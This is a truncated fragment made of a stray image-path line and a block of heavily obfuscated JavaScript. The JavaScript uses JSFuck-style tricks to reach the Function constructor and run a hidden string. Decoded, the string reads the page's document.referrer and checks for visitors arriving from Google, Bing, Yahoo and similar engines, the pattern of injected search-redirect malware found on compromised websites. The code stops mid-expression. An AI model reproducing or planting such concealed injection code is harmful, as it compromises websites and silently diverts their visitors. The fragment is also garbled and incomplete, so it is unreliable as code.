
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,51,55,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+